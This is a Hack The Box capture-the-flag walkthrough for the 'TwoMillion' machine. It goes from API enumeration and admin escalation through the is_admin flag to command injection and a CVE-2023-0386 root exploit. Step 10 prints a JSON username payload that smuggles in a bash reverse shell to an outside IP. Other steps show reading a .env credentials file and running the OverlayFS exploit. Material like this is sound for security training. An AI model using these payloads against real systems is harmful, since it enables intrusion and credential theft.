Two Million - Hack The Box

1. Box Overview
TwoMillion is a easy Linux machine from Hack The Box, featuring an Nginx web server on port 80 hosting an HTB-themed website and SSH on port 22. The challenge involves exploiting an insecure API to gain an invite code, escalating privileges through a misconfigured API endpoint, achieving command injection for an initial shell, and leveraging a vulnerable OverlayFS (CVE-2023-0386) for root access. This box teaches API enumeration, privilege escalation, and vulnerability exploitation.
- Objective: Gain user access via SSH and escalate to root to capture both flags.
- Skills Developed: Nmap scanning, API enumeration, Burp Suite analysis, command injection, and CVE-2023-0386 exploitation.
- Platform: Hack The Box
2. Resources Used
Here are the key resources that guided my approach:
-
Resource:
Title: HTB: 2Million Writeup Usage: Provided detailed steps for exploiting the API and CVE-2023-0386, particularly for privilege escalation. -
Resource:
Title: POC Github Usage: Offered a proof-of-concept for exploiting the OverlayFS vulnerability (CVE-2023-0386). -
Resource:
Title: CyberChef
Usage: Used for decoding ROT13 and Base64 encoded invite codes.
3. My Approach to Pwning 2Million

Step 1: Initial Recon with Nmap
I began with an Nmap scan to identify open ports and services on the target (10.10.11.221). The scan revealed SSH (port 22) and an Nginx web server (port 80) redirecting to 2million.htb, indicating a Linux host.
Command:
nmap -sV -sC --open -T4 10.10.11.221
Why: The -T4 flag speeds up the scan, -sV detects service versions, -sC runs default scripts, and --open filters for open ports. The scan showed OpenSSH 8.9p1 and Nginx, with a redirect to 2million.htb, suggesting a web-based entry point.
Step 2: Adding Hostname to /etc/hosts
To resolve 2million.htb, I added it to my /etc/hosts file.
Command:
echo "10.10.11.221 2million.htb" | sudo tee -a /etc/hosts
Why: This ensures the browser resolves 2million.htb to the target IP, allowing access to the web application.
Step 3: Exploring the 2Million Website
Visiting http://2million.htb, I found an HTB-themed homepage with sections for stats, FAQs, labs, a "Join the HTB" link, and a login page. The /invite page prompted for an invite code, suggesting a registration barrier.
Why: The invite system hinted at an API-driven process, making it a potential attack vector for further enumeration.
Step 4: Analyzing the Invite Page with Burp Suite



I used Burp Suite to inspect traffic on the /invite page and noticed it loaded inviteapi.min.js. Examining the JavaScript, I identified a makeInviteCode function. In the browser’s DevTools console, typing makeInvite autocompleted and revealed the endpoint /api/v1/invite/how/to/generate.
Command:
GET /api/v1/invite/how/to/generate HTTP/1.1
Host: 2million.htbWhy: The JavaScript provided clues to hidden API endpoints, and the autocomplete feature in DevTools confirmed the endpoint for generating invite codes.
Step 5: Decoding the Invite Instructions


A POST request to /api/v1/invite/how/to/generate via Burp Suite’s Repeater returned a 200 response with a ROT13-encoded message: "In order to generate the invite code, make a POST request to /api/v1/invite/generate". I used CyberChef to decode it.
Why: The encoded response provided clear instructions for the next API call to obtain an invite code.

Step 6: Generating the Invite Code

Following the decoded instructions, I sent a POST request to /api/v1/invite/generate, receiving a Base64-encoded invite code: BFF5F-G6X49-CNA7V-KFPJX. I decoded it using CyberChef and used it on the /invite page to access the registration page.
Command:
POST /api/v1/invite/generate HTTP/1.1
Host: 2million.htb
Content-Type: application/jsonWhy: The invite code unlocked the registration page, allowing account creation and access to the user dashboard.
Step 7: Exploring the User Dashboard
After registering and logging in, the dashboard provided access to pages like changelog, rules, and access. The changelog mentioned API user disclosure issues and admin usernames, while the access page allowed generating an OpenVPN configuration file via /api/v1/user/vpn/generate.
Why: The changelog hinted at API vulnerabilities, and the VPN generation endpoint suggested potential privilege escalation opportunities.

Step 8: Enumerating API Endpoints
A GET request to /api/v1 returned a list of endpoints, including user and admin sections:
"PUT":"/api/v1/admin/settings/update":"Update user settings"code>
Why: The admin endpoints, particularly /api/v1/admin/settings/update, suggested a potential privilege escalation vector.


Step 9: Attempting Privilege Escalation via API




I tested the /api/v1/admin/auth endpoint, which confirmed I wasn’t an admin. Then, I tried a PUT request to /api/v1/admin/settings/update to escalate my account to admin status. Initial attempts returned a content-type error, so I added Content-Type: application/json. Subsequent errors indicated missing email and is_admin parameters. Setting is_admin: 1 in the JSON payload succeeded, granting admin privileges to my account.
Command:
PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
Content-Type: application/json
Content-Length: 45
{"email":"[email protected]","is_admin":1}Why: The API lacked proper authorization checks, allowing me to escalate my account to admin status.

Step 10: Command Injection via Admin VPN Endpoint



With admin privileges, I tested the /api/v1/admin/vpn/generate endpoint, which accepted a username parameter. I injected a command using janedoe; bash -c 'sh -i >& /dev/tcp/10.10.14.208/4479 0>&1' #, setting up a Netcat listener to catch the reverse shell.
Command:
POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Content-Type: application/json
Content-Length: 34
{"username": "janedoe; bash -c 'sh -i >& /dev/tcp/10.10.14.208/4479 0>&1' #"}
Why: The endpoint failed to sanitize the username input, allowing command injection and a reverse shell as the www-data user.
Step 11: Enumerating the System



In the reverse shell, I checked /etc/passwd, identifying the admin user. Exploring the filesystem, I found a database.php file and a .env. In the database file it showed enviromental varibles for a pwd. so looking in the .env file it contained the admin password: SuperDuperPass123.
Command:
cat /var/www/html/.env
Why: The .env file often contains sensitive credentials, and this provided SSH access as the admin user.
Step 12: Gaining User Access via SSH


I used the password to SSH as admin and retrieved the user flag from /home/admin/user.txt.
Command:
ssh [email protected]Why: The cracked password granted SSH access, completing the user objective.
Step 13: Enumerating for Privilege Escalation

I ran sudo -l, but the admin user had no sudo privileges. Checking the mail directory, I found an email referencing a potential OverlayFS vulnerability (CVE-2023-0386). I researched the CVE using the PoC at GitHub. The POC did not have the best read me so I ended up having to reference a walk through from Oxdf to learn how to excute. (linked in reasources)
Why: The email provided a lead to a kernel vulnerability, critical for privilege escalation.

Step 14: Transferring and Running the CVE-2023-0386 Exploit

I downloaded the CVE-2023-0386 PoC, transferred it to the target, and unzipped it.
Command:
scp CVE-2023-0386-main.zip [email protected]:/home/admin
Following the walkthrough at 0xdf’s GitLab, I compiled the exploit with make, then ran ./fuse ./ovlcap/lower ./gc in one terminal (which hung as expected) and ./exp in another to gain root privileges.
Why: The OverlayFS vulnerability allowed mounting a filesystem with root privileges, enabling execution of the exploit binary as root.


